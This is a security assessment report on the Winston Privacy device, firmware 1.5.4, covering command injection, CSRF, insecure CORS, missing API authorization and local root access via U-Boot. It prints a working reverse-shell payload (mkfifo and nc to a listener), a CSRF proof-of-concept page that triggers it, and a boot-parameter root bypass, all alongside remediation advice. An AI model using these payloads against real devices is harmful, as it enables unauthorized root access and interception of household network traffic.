

# **ASSESSMENT REPORT**

## WINSTON PRIVACY — VERSION 1.5.4

JULY 29, 2020

©BISHOPFOX | CONFIDENTIAL

## <span id="page-1-0"></span>**TABLE OF CONTENTS**



## <span id="page-2-0"></span>**EXECUTIVE REPORT**

## <span id="page-2-1"></span>**Project Overview**

During an ongoing research project, Bishop Fox assessed the security of the Winston Privacy device (firmware version 1.5.4). The following report details the findings identified during the course of the engagement, which started on July 20, 2020.

#### **Goals**

• Perform a time-boxed assessment of the product and identify security vulnerabilities that may present risks to users.

#### **FINDING COUNTS**

- **1** Critical
- **4** High
- **1** Medium
- **1** Informational

**7** Total findings

**SCOPE** Winston Privacy device v1.5.4

#### **DATES**

07/20/2020 *Kickoff*

07/20/2020 – 07/29/2020 *Active testing*

07/29/2020 *Report delivery*

### <span id="page-2-2"></span>**Summary of Findings**

The Winston Privacy device was affected by multiple critical- and high-risk vulnerabilities that resulted in the compromise of the device's root user account from the context of a remote unauthenticated attacker. The externally exposed device setting's API was vulnerable to command injection, which allowed arbitrary system commands to be executed on the device. Additionally, the API lacked authentication and allowed arbitrary API requests from cross-origin sites. This was due to a lack of cross-site request forgery (CSRF) protections as well as an insecure cross-origin resource sharing (CORS) policy.

Testing focused only on externally facing services exposed on the device. However, the team's limited exploration of hardware access controls led to the discovery of additional vulnerabilities that also resulted in local root access. Separately, a large area of concern

that was untested (and beyond the scope of the research conducted) was the use and implementation of cryptography for secure communications.

Given the low barrier of exploitation required for the issues identified, the team recommends the investigation of potentially compromised customer devices. Identified vulnerabilities should be retested upon patching to verify the integrity of the remediation. Further testing is recommended for hardware access controls, cryptographic implementation, secure network transmission, and API access controls.

#### **RECOMMENDATIONS**

**Validate Inputs —** Ensure that any user-controlled inputs are considered untrusted. Perform server-side checks to ensure input is interpreted only as the expected type and character set. Identify and enforce any additional encoding or escaping requirements for the context in which the data will be used.

**Enforce Origin Security —** Implement a restrictive CORS policy, limiting additional origins to those necessitated by business requirements. Additionally, add a CSRF safeguard mechanism, using an established framework, to ensure sites cannot submit arbitrary data to the API.

**Follow Principle of Least Privilege —** Ensure the application runs with the minimum set of privileges to perform business operations. Avoid relying on mechanisms that reduce the security controls of the underlying system (e.g., password-less sudo).

**Perform Additional Testing —** Incorporate security testing in the SDLC of application development and establish security test cases to verify the integrity of security controls. Ensure the application undergoes annual security testing or consider more frequent tests before releasing new major functionality.

## <span id="page-4-0"></span>**ASSESSMENT REPORT**

## **Application Penetration Testing**

The assessment team performed an application penetration test with the following target in scope:

• Winston Privacy device (firmware version 1.5.4)

#### **Identified Issues**

### <span id="page-4-1"></span>**1 COMMAND INJECTION CRITICAL**

#### **Definition**

Command injection occurs when a user passes maliciously crafted input into an application, which then uses the unchecked data in a function that executes at the operating-system level. The system, which cannot differentiate between these malicious commands and regular application commands, executes calls within the authority context of the original application.

#### **Details**

The assessment team determined that the Winston Privacy device management API was vulnerable to command injection resulting in unauthenticated remote code execution. Specifically, the /api/advanced\_settings endpoint allowed device settings to be altered, including the Proxy Address.

The following unauthenticated API request was sent with a command injection payload in the Proxy Address field, which resulted in a connect-back shell:

```
POST /api/advanced_settings HTTP/1.1
Host: 192.168.50.62:82
…omitted for brevity…
{"EnableHTTPFiltering":true,"EnableHTTPSFiltering":true,"EnableBehindRouter":true,"P
roxyAddress":"192.168.50.62$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 
192.168.50.88 3137 
>/tmp/f)","Result":"","EnableDNSFilter":true,"EnableHTTPoverP2P":false,"P2P":"on","E
nableSmartBlocking":true,"EnableExtensions":true}
```
**FIGURE 1 -** Request with command injection payload

To discover this API endpoint, the Winston Privacy service binaries were extracted and disassembled after the team gained access to the filesystem via a console that was

accessible over a micro USB port, as described in the Local Console Access section of the Improper Access Controls finding included in this report.

The vulnerable endpoint behavior was implemented in the main.ApplyAdvancedSettingsChanges() function. This function first saved the following values into the /etc/winston/config.toml file:



**FIGURE 2 -** Function calls in Winston binary in /root/code/go/bin/winston

The malicious user input persisted in config.toml, as shown below:

```
behindtherouter="1"
…omitted for brevity…
proxy_addr="192.168.50.62$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 
192.168.50.88 3137 >/tmp/f)"
remote_enable="1"
security_pin="1337"
…omitted for brevity…
```
**FIGURE 3 -** config.toml post-exploitation

Winston then refreshed the iptables rules using the /etc/winston/confiptable.sh script:



**FIGURE 4 -** Winston binary calling confiptable.sh

The confiptable.sh script, which is shown below, sourced the config.toml file, executing the attacker's command substitution stored in config.toml:

```
# Important: This file is configured for the Winston Privacy Board HW1/HW2 from 
GlobalScale.
echo "Reading config file"
source /etc/winston/config.toml
…omitted for brevity…
```
**FIGURE 5 -** Excerpt from confiptable.sh

As a result, the payload executed and returned a reverse Netcat shell to the attackercontrolled local server:



**FIGURE 6 -** Reverse shell returned

This vulnerability allowed any host on the LAN to perform an unauthenticated attack to obtain full device compromise. This compromise allowed an attacker to intercept all traffic passing through the Winston Privacy device. It was observed that the Winston Privacy device relied on ARP spoofing to solicit all traffic on the network.

### **Affected Locations**

**Endpoint** /api/advanced\_settings

**Total Instances 1**

#### **Recommendations**

To mitigate the risk of command injection, the following actions are recommended:

- Avoid executing commands directly where possible; prefer existing APIs if they are available.
- Perform strong server-side input validation to ensure that only a valid IP address is accepted.

#### **Additional Resources**

OWASP Command Injection [https://owasp.org/www-community/attacks/Command\\_Injection](https://owasp.org/www-community/attacks/Command_Injection)

OWASP Input Validation Cheat Sheet [https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Input\\_Validation\\_Cheat\\_S](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Input_Validation_Cheat_Sheet.md) [heet.md](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Input_Validation_Cheat_Sheet.md)

## <span id="page-8-0"></span>**2 CROSS-SITE REQUEST FORGERY (CSRF) HIGH**

### **Definition**

Web applications that are vulnerable to CSRF are unable to distinguish between actions requested by a user's browser and actions the user intends to perform.

#### **Details**

The assessment team identified that the Winston Privacy device management API was vulnerable to CSRF. As a result, an attacker could change any device configuration or chain this CSRF vulnerability with the Command Injection finding included in this report to obtain remote code execution (RCE) as an off-network attacker. This attack chain would allow an off-network attacker to gain root access on the Winston Privacy device as well as a privileged network position on a user's internal network.

To demonstrate how an attacker could leverage this vulnerability, the following proof-ofconcept (PoC) HTML document was created:

```
<h+ml><title>Winston Privacy CSRF</title>
<body>
     <style>
        h1 \{ text-align: center;
             text-transform: uppercase;
             margin: 100px 50px 75px 100px; 
         }
     </style>
     <h1>CSRF Exploit<br>Proof of Concept </h1>
     <script>
         // api.winstonprivacy.com:82 is the same as local. This function sends CMD 
injection payload to local Winston API
         fetch('https://api.winstonprivacy.com:82/api/advanced_settings', {
             method: 'POST',
             body: 
'{"EnableHTTPFiltering":true,"EnableHTTPSFiltering":true,"EnableBehindRouter":true,"
ProxyAddress":"192.168.50.62$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 
192.168.50.88 31337 
>/tmp/f)","Result":"","EnableDNSFilter":true,"EnableHTTPoverP2P":false,"P2P":"on","E
nableSmartBlocking":true,"EnableExtensions":true}'
         })
     </script>
</body>
</html>
FIGURE 7 - CSRF exploit PoC code
```
This HTML PoC document was then hosted locally as a web page, as shown below:

/Desktop/winston-csrf.html

## **CSRF EXPLOIT PROOF OF CONCEPT**

**FIGURE 8 -** CSRF exploit phishing page

If a user operating the Winston Privacy device navigated to this page, it would trigger the command injection API request (as described in the Command Injection finding included in this report) and result in code execution:



**FIGURE 9 -** Reverse shell returned from CSRF exploit

This attack chain allows remote unauthenticated attackers to gain root access on the Winston Privacy device, compromising the integrity of inbound and outbound traffic.

#### **Affected Locations**

**Application** api.winstonprivacy.com:82 — local device API

**Total Instances 1**

### **Recommendations**

The following techniques are suggested to prevent CSRF:

- Enable CSRF protections using the application's framework.
- Alternatively, require proof of interaction between the authenticated user and the application in all requests that alter the state of data. This token can be one of the following:
	- A one-time transaction identifier (i.e., a CSRF token) from a transient, pagespecific storage location (e.g., a hidden form field) in each request in a multi-stage transaction process. Cross-domain security prevents other domains from accessing the value, and the browser will not automatically append anything except cookies to requests not initiated through the user interface.
	- A one-time transaction identifier from a cookie in a transient, page-specific location (i.e., a double submission). Cross-domain security prevents other domains from accessing the cookie value. Therefore, a matching value can be submitted in the page-specific location only if the application's clientside JavaScript populates it.
- For sensitive requests, require reauthentication by the user's password.
- Consider implementing the SameSite cookie flag.

#### **Additional Resources**

CWE-352: Cross-Site Request Forgery (CSRF) <https://cwe.mitre.org/data/definitions/352.html>

IETF – Updates to RFC6265 Same-site Cookies <https://tools.ietf.org/html/draft-west-first-party-cookies-07#section-1.1>

OWASP – Cross-Site Request Forgery (CSRF) <https://owasp.org/www-community/attacks/csrf>

OWASP – Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet [https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross-](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.md)Site Request Forgery Prevention Cheat Sheet.md

## <span id="page-11-0"></span>**3 IMPROPER ACCESS CONTROLS HIGH**

### **Definition**

Improper access control vulnerabilities occur when insecure application controls or system permit security mechanisms to be circumvented and protected resources to be illegitimately accessed.

#### **Details**

The assessment team found that excessive permissions for both the www-data user and the Winston Privacy API service facilitated root-level access upon compromise. Furthermore, the micro USB console allowed for local root access.

#### **OVERLY PERMISSIONED LOCAL USER**

User permissions allowed a www-data user to escalate permissions to a root user on the operating system. The www-data user had sudo privileges, which made that user equivalent to a root account.

The /etc/sudoers file contained the following line:

www-data **ALL=NOPASSWD:ALL**

**FIGURE 10 -** Sudoers file granting www-data user no-password sudo permissions

This file granted the www-data user privileges to carry out any command on any resource without the use of a password, functionally making that user a root account.

This account appeared to be a remnant of a previous version of the web API, with the dead code still remaining in the device's firmware.

#### **OVERLY PERMISSIONED PROCESS**

The Winston Privacy service was running with root permissions, as shown below:

root@winston-privacy-v1:~# ps aux | grep winston **1378 root 0:12 /root/code/go/bin/winston -v 1 -P /var/run/winston.pid**

**FIGURE 11 -** Process owned by root

If a vulnerability existed in the service that resulted in code execution, no further exploitation would be required to gain administrative control of the Winston Privacy device, as demonstrated in the Command Injection finding included in this report.

#### **LOCAL CONSOLE ACCESS**

The Winston Privacy device allowed a user to interrupt the U-Boot process and gain root access.

When the back of the device was taken off, it exposed a micro USB port, which interfaced with the device's UART functionality. Although the device had disabled the TTY login, this was bypassed by modifying the bootcmd U-Boot environment variable (i.e., the Linux kernel parameters) to boot the kernel directly to a root shell via the init boot parameter.

This interface had enabled the boot interrupt process. Pressing any key during the boot process interrupted boot and allowed a user to edit the kernel command line:

WINSTON>> printenv bootcmd bootcmd=mmc dev 0;ext4load mmc 0:\${mmcrootpart} \$kernel\_addr \$image\_name;ext4load mmc 0:\${mmcrootpart} \$fdt\_addr \$fdt\_name;setenv bootargs \$console root=/dev/mmcblk0p\${mmcrootpart} rw rootwait net.ifnames=0 biosdevname=0;booti \$kernel\_addr - \$fdt\_addr

**FIGURE 12 -** Boot command variables

Editing this variable instructed the kernel to use /bin/bash as the init process:

WINSTON>> setenv bootcmd

```
bootcmd=mmc dev 0;ext4load mmc 0:${mmcrootpart} $kernel_addr $image_name;ext4load 
mmc 0:${mmcrootpart} $fdt_addr $fdt_name;setenv bootargs $console 
root=/dev/mmcblk0p${mmcrootpart} rw rootwait net.ifnames=0 biosdevname=0;booti 
$kernel_addr - $fdt_addr init=/bin/bash
```
**FIGURE 13 -** Boot command edited variable

Booting the device then presented a root shell, granting privileged access to the filesystem.

#### **Affected Locations**

**Device** Winston Privacy

#### **Total Instances 1**

#### **Recommendations**

To ensure that malicious users cannot gain unauthorized access to highly privileged files, the following steps are suggested:

• Disallow the use of password-less sudo.

- If www-data is not in use, remove the account.
- Avoid running web applications as root. Run applications with the least required privileges. Consider tactics to provide further process isolation.
- Recompile U-Boot to include silent console configuration. Please refer to the U-Boot documentation in the Additional Resources section below for detailed guidance.

#### **Additional Resources**

CWE-284 Improper Access Control <http://cwe.mitre.org/data/definitions/284.html>

U-Boot Silent Console Configuration <https://gitlab.denx.de/u-boot/u-boot/blob/HEAD/doc/README.silent>

## <span id="page-14-0"></span>**<sup>4</sup> INSECURE CROSS-ORIGIN RESOURCE SHARING (CORS)**

### **Definition**

Modern web browsers implement a same-origin policy, which has historically been used to restrict the domains a browser can communicate with via asynchronous JavaScript and XML (AJAX) HTTP requests. These restrictions prevent client-side JavaScript from running in the context of one origin and interacting with another. The CORS standard is designed to allow certain exceptions to this policy. Insecure CORS occurs when an application's implementation of one or more CORS headers impacts the secrecy, integrity, or authenticity of application data.

#### **Details**

The assessment team identified that the Winston Privacy device management API's CORS policy allowed arbitrary origins to send requests and view responses. This vulnerable CORS policy could be used to change device settings or view devices on the local network. It could also be chained with the Command Injection finding included in this report to gain code execution from the context of a remote off-network attacker in the same manner demonstrated in the Cross-site Request Forgery (CSRF) finding (also included in this report).

To confirm this vulnerable CORS policy, a request to add a firewall rule was sent to the API from a null origin:

#### **Request**

```
POST /api/firewall HTTP/1.1
Host: api.winstonprivacy.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Content-Length: 74
Origin: null
Connection: close
DNT: 1
{"protocol":"tcp","lanAddress":"192.168.50.1","lanPort":80,"wanPort":6666}
```
#### **Response**

```
HTTP/1.1 200 OK
Access-Control-Allow-Methods: GET,HEAD,PUT,PATCH,POST,DELETE
Access-Control-Allow-Origin: *
Cache-Control: no-cache, no-store, must-revalidate
Content-Type: application/json; charset=utf-8
Expires: 0
Pragma: no-cache
Server: Winston
Vary: Access-Control-Request-Headers
Date: Thu, 23 Jul 2020 23:59:57 GMT
Content-Length: 82
Connection: close
```

```
{"Id":3,"Protocol":"tcp","LanAddress":"192.168.50.1","LanPort":80,"WanPort":6666}
```
As shown above, the request succeeded and allowed wildcard origin access to the response.

This overly permissive response header derived from the following lighttpd configuration found in /etc/lighttpd/lighttpd.conf:

```
setenv.add-response-header = ( "Server" => "Winston", "Access-Control-Allow-Origin" 
= > "\star" )
```
#### **FIGURE 14 -** Vulnerable CORS policy

This vulnerability could be exploited in the same manner as the CSRF finding included in this report. However, CORS allows responses to be viewed; assuming the CSRF issue did not exist, this CORS vulnerability would still affect the API as it stems from a separate root cause. Attackers could also exploit this permissive configuration to both extract sensitive information and perform state-changing operations to the remote device management API.

#### **Affected Locations**

```
Application
api.winstonprivacy.com:82 – local device API
```
**Total Instances 1**

#### **Recommendations**

The following techniques are recommended to prevent insecure CORS:

• Enforce a strict white list of domains; never allow a wildcard or reflect the request's origin in the Access-Control-Allow-Origin HTTP header on nonpublic pages that contain sensitive information.

• Avoid setting Access-Control-Allow-Credentials: true unless there is a justified business and technical need for the requesting browser to access the response of cross-origin credentialed requests. Custom headers used for authorization, such as those using bearer tokens, do not count as credentialed requests in the context of CORS. When Access-Control-Allow-Credentials is set to true, the server must strictly validate the intersection of the authority of the user and the requesting origin(s).

#### **Additional Resources**

OWASP – CORS OriginHeaderScrutiny [https://owasp.org/www-community/attacks/CORS\\_OriginHeaderScrutiny](https://owasp.org/www-community/attacks/CORS_OriginHeaderScrutiny)

## <span id="page-17-0"></span>**5 INSUFFICENT AUTHORIZATION CONTROLS HIGH**

#### **Definition**

Insufficient authorization controls allow an attacker to circumvent intended user or rolebased security mechanisms and access protected resources illegitimately.

#### **Details**

The assessment team found that the Winston Privacy device management API was affected by insufficient authorization controls that allowed device settings to be altered by unauthenticated users. Even if a PIN was set on the Winston privacy UI, all device management API requests continued to be permitted without authentication.





#### **FIGURE 15 -** PIN request

However, this PIN is limited to the UI and adds no access control to the back-end API supporting the UI.

To demonstrate this issue, the following unauthenticated request was sent after establishing PIN authentication in the UI:

#### **Request**

```
POST /api/advanced_settings HTTP/1.1
Host: 192.168.50.62:82
```

```
…omitted for brevityy…
{"EnableHTTPFiltering":true,"EnableHTTPSFiltering":true,"EnableBehindRouter":true,"P
roxyAddress":"192.168.50.62","Result":"","EnableDNSFilter":true,"EnableHTTPoverP2P":
false,"P2P":"on","EnableSmartBlocking":true,"EnableExtensions":true}
```
#### **Response**

```
HTTP/1.1 200 OK
…omitted for brevity…
```
{"EnableHTTPFiltering":true,"EnableHTTPSFiltering":true,"EnableBehindRouter":true,"P roxyAddress":"192.168.50.62","Result":"Updated IP tables. Update Proxy IP address to 192.168.50.62.","EnableDNSFilter":true,"EnableHTTPoverP2P":false,"P2P":"on","EnableS martBlocking":true,"EnableExtensions":true}

As shown above, the state-changing request succeeded, showing a 200 OK response without requiring any credentials or session context.

All requests to the API could still be sent successfully without authentication to the user interface.

